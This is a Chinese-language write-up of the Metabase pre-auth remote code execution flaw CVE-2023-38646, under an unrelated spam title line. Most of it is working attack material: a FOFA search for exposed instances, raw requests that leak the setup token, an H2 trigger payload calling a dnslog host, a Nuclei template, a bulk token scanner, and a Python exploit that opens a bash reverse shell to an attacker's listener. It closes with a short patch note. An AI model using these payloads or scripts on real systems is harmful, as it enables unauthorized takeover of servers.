水稻网站做go分析网站流量怎么赚钱
文章目录
- 前言
- 声明
- 一、漏洞介绍
- 二、影响版本
- 三、漏洞原理
- 四、漏洞复现
- 五、修复建议
前言
Metabase 0.46.6.1之前版本和Metabase Enterprise 1.46.6.1之前版本存在安全漏洞,未经身份认证的远程攻击者利用该漏洞可以在服务器上以运行 Metabase 服务器的权限执行任意命令
声明
请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。
一、漏洞介绍
Metabase是美国Metabase公司的一个开源数据分析平台。Metabase是一个开源的数据分析和可视化工具,它可以帮助用户轻松地连接到各种数据源,包括数据库、云服务和API,然后使用直观的界面进行数据查询、分析和可视化。
Metabase 0.46.6.1之前版本和Metabase Enterprise 1.46.6.1之前版本存在安全漏洞,该漏洞源于允许攻击者以服务器的权限级别在服务器上执行任意命令
二、影响版本

三、漏洞原理
未经身份认证的远程攻击者利用该漏洞可以在服务器上以运行 Metabase 服务器的权限执行任意命令
四、漏洞复现
FOFA: app="Metabase"
验证漏洞是否存在:
GET /api/session/properties HTTP/1.1
Host: 127.0.0.1
Content-Type: application/json

回显中存在Setup-token,使用token进行后续利用。(这里测试Dnslog回显)
POST /api/setup/validate HTTP/2
Host: 127.0.0.1
Content-Type: application/json
Content-Length: 748{"token": "d3*********************************e2","details":{"is_on_demand": false,"is_full_sync": false,"is_sample": false,"cache_ttl": null,"refingerprint": false,"auto_run_queries": true,"schedules":{},"details":{"db": "zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER pwnshell BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\njava.lang.Runtime.getRuntime().exec('curl vl5fa6.dnslog.cn')\n$$--=x","advanced-options": false,"ssl": true},"name": "an-sec-research-team","engine": "h2"}
}

有回显,漏洞存在!!!
其他验证方式

XPOC验证

Nuclei验证
nuclei.exe -u https://X.X.X.X/ -t CVE-2023-38646.yaml
CVE-2023-38646.yaml 内容如下
id: CVE-2023-38646info:name: Metabase - Unauthorized RCEauthor: unknownseverity: criticaldescription: |Metabase has unauthorized access to execute arbitrary commands.reference:- https://mp.weixin.qq.com/s/ATFwFl-D8k9QfQfzKjZFDgtags: metabase,cve,cve2023http:- raw:- |GET /api/session/properties HTTP/1.1Host: {{Hostname}}- |POST /api/setup/validate HTTP/2Host: {{Hostname}}Content-Type: application/jsonContent-Length: 244{"token":"{{token}}","details":{"is_on_demand":false,"is_full_sync":false,"is_sample":false,"cache_ttl":null,"refingerprint":true,"auto_run_queries":true,"schedules":{},"details":{},"name":"test","engine":"mysql"}}}matchers-condition: andmatchers:- type: wordpart: body_2words:- "we couldn't connect to the database"extractors:- type: regexpart: body_1group: 1name: tokenregex:- '"setup-token":"(.*?)"'internal: true

除以上方法外,可以直接使用脚本获取token并反弹Shell
import requests
import argparse
import json
from requests.packages.urllib3.exceptions import InsecureRequestWarning# Suppress only the single warning from urllib3 needed.
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)def get_setup_token(ip_address, line_number=None):endpoint = "/api/session/properties"protocols = ['https://', 'http://']for protocol in protocols:url = f"{protocol}{ip_address}{endpoint}"try:response = requests.get(url, verify=False)if response.status_code == 200:data = response.json()if "setup-token" in data and data["setup-token"] is not None:print(f"{line_number}. Vulnerable Metabase Instance:-")print(f" IP: {ip_address}")print(f" Setup Token: {data['setup-token']}\n")else:print(f"{line_number}. Setup token not found or is null for IP: {ip_address}\n")return # exit the function if request was successfulexcept requests.exceptions.RequestException as e:print(f"Failed to connect using {protocol[:-3].upper()} for {ip_address}. Trying next protocol...")print(f"{line_number}. Failed to connect to {ip_address} using both HTTP and HTTPS.\n")if __name__ == "__main__":parser = argparse.ArgumentParser(description='Check setup token')parser.add_argument('--ip', type=str, help='IP address')parser.add_argument('--list', type=str, help='Filename containing list of IP addresses')args = parser.parse_args()if args.ip:get_setup_token(args.ip)elif args.list:with open(args.list, 'r') as f:for i, line in enumerate(f, start=1):ip_address = line.strip()get_setup_token(ip_address, i)else:print("Please provide either an IP address or a file containing a list of IP addresses.")

import requests
import argparse
import base64
import json
from requests.packages.urllib3.exceptions import InsecureRequestWarning
from urllib.parse import urlparserequests.packages.urllib3.disable_warnings(InsecureRequestWarning)def get_setup_token_and_version(ip_address):endpoint = "/api/session/properties"url = f"{ip_address}{endpoint}"try:print(f"[DEBUG] Fetching setup token from {url}...")response = requests.get(url, verify=False)if response.status_code == 200:data = response.json()setup_token = data.get("setup-token")metabase_version = data.get("version", {}).get("tag")if setup_token is None:print(f"[DEBUG] Setup token not found or is null for IP: {ip_address}\n")else:print(f"[DEBUG] Setup Token: {setup_token}")print(f"[DEBUG] Version: {metabase_version}")return setup_tokenexcept requests.exceptions.RequestException as e:print(f"[DEBUG] Exception occurred: {e}")print(f"[DEBUG] Failed to connect to {ip_address}.\n")def post_setup_validate(ip_address, setup_token, listener_ip, listener_port):payload = base64.b64encode(f"bash -i >&/dev/tcp/{listener_ip}/{listener_port} 0>&1".encode()).decode()print(f"[DEBUG] Payload = {payload}")endpoint = "/api/setup/validate"url = f"{ip_address}{endpoint}"headers = {'Content-Type': 'application/json'}data = {"token": setup_token,"details": {"is_on_demand": False,"is_full_sync": False,"is_sample": False,"cache_ttl": None,"refingerprint": False,"auto_run_queries": True,"schedules": {},"details": {"db": f"zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER pwnshell BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\njava.lang.Runtime.getRuntime().exec('bash -c {{echo,{payload}}}|{{base64,-d}}|{{bash,-i}}')\n$$--=x","advanced-options": False,"ssl": True},"name": "test","engine": "h2"}}print(f"[DEBUG] Sending request to {url} with headers {headers} and data {json.dumps(data, indent=4)}")try:response = requests.post(url, headers=headers, json=data, verify=False)print(f"[DEBUG] Response received: {response.text}")if response.status_code == 200:print(f"[DEBUG] POST to {url} successful.\n")else:print(f"[DEBUG] POST to {url} failed with status code: {response.status_code}\n")except requests.exceptions.RequestException as e:print(f"[DEBUG] Exception occurred: {e}")print(f"[DEBUG] Failed to connect to {url}\n")def preprocess_url(user_input):parsed_url = urlparse(user_input)protocol = f"{parsed_url.scheme}://" if parsed_url.scheme else "http://"netloc = parsed_url.netloc or parsed_url.pathreturn protocol + netloc.rstrip('/')if __name__ == "__main__":parser = argparse.ArgumentParser(description='Check setup token')parser.add_argument('--rhost', type=str, help='Metabase server IP address (including http:// or https:// and port number if needed)')parser.add_argument('--lhost', type=str, help='Listener IP address')parser.add_argument('--lport', type=int, default=4444, help='Listener port (default is 4444)')args = parser.parse_args()print(f"[DEBUG] Original rhost: {args.rhost}")args.rhost = preprocess_url(args.rhost)print(f"[DEBUG] Preprocessed rhost: {args.rhost}")print(f"[DEBUG] Input Arguments - rhost: {args.rhost}, lhost: {args.lhost}, lport: {args.lport}")setup_token = get_setup_token_and_version(args.rhost)print(f"[DEBUG] Setup token: {setup_token}")if setup_token:post_setup_validate(args.rhost, setup_token, args.lhost, args.lport)
五、修复建议
目前厂商已发布升级补丁以修复漏洞,补丁获取链接:
https://www.metabase.com/blog/security-advisory
https://blog.assetnote.io/2023/07/22/pre-auth-rce-metabase/
